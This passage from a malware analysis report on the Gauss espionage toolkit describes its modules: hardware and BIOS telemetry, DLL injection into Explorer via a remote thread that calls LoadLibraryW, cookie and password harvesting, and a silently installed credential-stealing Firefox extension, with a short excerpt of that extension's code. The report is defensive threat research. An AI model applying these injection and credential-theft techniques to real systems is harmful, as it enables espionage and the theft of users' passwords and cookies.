

*Version info "lanhlp32.ocx"*



#### <span id="page-27-0"></span>Devwiz.ocx

Name of the module used in Gauss: "Cosmos"



The module is a Windows DLL file with one exported function called "RefreshDev."

It creates log file : %WINDIR%\temp\~ZM6AD3.tmp

The log file is not encrypted and starts with a magic number 0xF68B973D

The module collects the following information and writes it to the log file :

- ► CMOS RAM contents
- Registry keys :

[ HKLM\HARDWARE\DESCRIPTION\System ] SystemBiosVersion,SystemBiosDate

[ HARDWARE\DESCRIPTION\System\BIOS ] BIOSVendor, BIOSVersion, BIOSReleaseDate, BaseBoardManufacturer, BaseBoardProduct, BaseBoardVersion, SystemFamily, SystemManufacturer, SystemProductName, SystemSKU, SystemVersion

All retrieved information is written to the log file.





*Version info "devwiz.ocx"*



### <span id="page-29-0"></span>Winshell.ocx

Name of the module used in Gauss: "Gauss"



Creates events: "Global\SrvReportCondition", "Global\DhwSyncEvent", "Global\ShellSync"

Interestingly, all three variants of the module that we have analyzed contain information about the location and names of the original projects:





Contains encrypted debug information that includes the location and files of the project:

c:\documents and settings\flamer\desktop\gauss white 1\utils\ Exceptions.h .\main.cpp .\Manager.cpp c:\documents and settings\flamer\desktop\gauss \_ white \_ 1\utils\SmartPtr.h .\Injector.cpp c:\documents and settings\flamer\desktop\gauss white 1\gauss\../Utils/ComUtils.h .\History.cpp .\FirefoxPluginInstaller.cpp .\Telemetry.cpp .\Storage.cpp .\OsUtils.cpp .\ProcessSnapshot.cpp .\Event.cpp .\GaussThread.cpp .\Buffer.cpp .\RemoteMemoryBuffer.cpp .\File.cpp .\Mutex.cpp .\Waiter.cpp .\EveryoneSecurityAttributes.cpp .\Catcher.cpp .\BrowserConnector.cpp c:\documents and settings\flamer\desktop\gauss white 1\minime\../Utils/SmartPtr.h .\Assigner.cpp .\IEAbstractElements.cpp .\FormExtractor.cpp .\COMAbstractDataTypes.cpp

The debug information which was accidentally forgotten by the developers provides some interesting details. For instance, the Windows username which compiled the project can be seen in the strings above as "flamer".



DllMain starts a thread only if loaded by "explorer.exe".

Writes log file: %systemroot%\Temp\ws1bin.dat. Log file starts with magic number 0x0A86FD375, encrypted with 1-byte XOR 0x46. Log file writer is guarded by mutex "Global\ShellSyncCom".

Reads registry key :

```
SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability
ShutdownInterval = binary data
```
Checks Windows version and, onWindows Vista and Windows 7, it accesses %SystemDrive%\Users. On earlier versions, it uses %SystemDrive%\Documents and settings and gets list of directories there.

Export "InitShellEx" : Enumerates all entries in HKEY \_ USERS, removes all entries in SOFTWARE\Mozilla\Mozilla\Firefox for each user, searches for its log ws1bin.dat and removes it.

Export "SetWindowEvent" : set event "Global\DhwSyncEvent", wait for other thread to exit in 20 seconds, then terminate that thread.

Export "ShellNotifyUser" : returns 1

Export "ShellNotifyUserEx" : main export. Starts its main thread that should be monitored by the event "SetWindowEvent" and returns.

Lists running processes and returns if "evil.exe" is running. Additionally logs the presence of the following registry keys :

HKLM\SOFTWARE\KasperskyLab\AVP6", "HKLM\SOFTWARE\KasperskyLab\ protected\AVP7

Then it starts a loop searching for running instances of %systemroot%\explorer.exe. If found, it injects %systemroot%\system32\winshell.ocx (own body) into that process.

It uses an interesting technique to inject itself into Explorer: it creates a remote thread with the address of "LoadLibraryW" API as its start address. The path to its ocx file is passed to the function as "IpParameter".



Telemetry: It retrieves and logs the following:

- ► Computer name
- Windows OS version
- ► List of running processes
- ► List of directories in %PROGRAMFILES%
- ► Version of Internet Explorer browser
- ► Primary domain name
- Network adapter information

Searches for Cookies directory, retrieves all cookie files and writes their contents into its log. Searches for cookies that contain the following strings:



Then, it retrieves Internet Explorer browsing history using IUrlHistoryStg::EnumUrls function, and tries to extract password and text fields from loaded pages.

The Firefox plugin is written in several files, all of them are extracted and decrypted from the resources of the module.



Appends Firefox configuration file "prefs.js" with the following string, disabling Firefox "select your add-ons" window that is usually shown after each Firefox update:

user pref("extensions.shownSelectionUI", true);



Installs the Firefox extension, on Windows Vista and Windows 7 into AppData\Roaming\Mozilla\Firefox\Profiles, on earlier versions into Application Data\Mozilla\Firefox\Profiles. All files are written in a directory named "{a288cad4-7b24-43f8-9f4d-8e156305a8bc}".

The Firefox extension extracts the following data:

- ► Browsing history
- ► Passwords (saved and entered by the user)
- ► Cookies. The extension can be configured to look only for cookies of Google, Hotmail, Facebook, Yahoo

```
const Cc = Components.classes;
const Ci = Components.interfaces;
const EXTENSION ID = "a288cad4-7b24-43f8-9f4d-8e156305a8bc]'';const EXTENSION    PATH = DirIO.get("ProfD").path+"\\extensions\\"+
EXTENSION _ ID;
const QUERY _ ID = 'YlU/X1gFa2Isb1YkcFMnP18u`1kkb1goYFUO
akAgY1ULa1EjYlU/X1gPXWMyc18xYGM0b1UxalEsYVYgX1Uha18q
dVEna18lYWQi`Dgob2QubmklYWQi`DEjYGIkb2MvXWMyc18xY
FwoclUl`WgPblUlb/oSY18uY1wk`FkjYT8tRV4ocFYkcFMnPVwr
P18u`1kkb2gublk/';
const EXTENSION URL = "about:addons";
const EXTENSION _ XUL = "chrome://mozapps/content/extensions/
extensions.xul";
const ERROR FILE = "rssf.dat";
const LOG FILE = "lfm.dat";const OUTPUT FILE = "mppd.dat";
const VERSION  FILE = "lddp.dat";
const MAX FILE SIZE = Math.pow(2,20)*10;const MEAN ROW SIZE = 100;
const MAX ROW COUNT = (1/3)*(MAX FILE SIZE/MEAN ROW SIZE);
```
*Part of browser.js code*



The Firefox extension writes several log files in its directory:





*Version info "winshell.ocx"*



### <span id="page-35-0"></span>Windig.ocx

Name of the module used in Gauss: "Lagrange"



The module is a Windows DLL file with one exported function called "GlobalDeleteAtomL."\

The module reads the registry key that is originally created by "ShellHW" module :

```
HKLM\ SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability 
ShutdownInterval = binary data
```
If the value is not present in the registry, it writes a random value into that key.

Then, it creates a new TrueType font file "%SystemRoot%\fonts\pldnrfn.ttf" (62 668 bytes long) from a template and using randomized data from the ShutdownInterval key. The creation time of the font file is set to the creation time of the Arial font, %SystemRoot%\fonts\ARIAL.TTF.

Then, a custom font named "Palida Narrow" is registered in the system font storage using the "AddFontResourceW" API function. The module also creates a registry value:

```
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Fonts
Palida Narrow (TrueType)=pldnrfn.ttf
```
The purpose of the addition of this font is not yet known. It appears to contain valid Western, Baltic and Turkish symbols.



## Palida Narrow (TrueType)

Typeface name: Palida Narrow File size: 62 KB Version: Version 2.00 (C) 2007 Microsoft Corporation. All rights reserved.

#### abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ 123456789....(.\*!?')

The quick brown fox jumps over the lazy dog. 1234567890  $12$ 

The quick brown fox jumps over the lazy dog. 1234567890 18

# The quick brown fox jumps over the lazy dog. 1234!  $24$ The quick brown fox jumps over th The quick brown fox jump The quick brown fox

#### *Font information from Font Viewer*



*Version info "windig.ocx"*



### <span id="page-37-0"></span>Gauss C&C Information

To upload data stolen from infected machines, Gauss uses a number of command-and-control servers predefined in its flexible configuration.

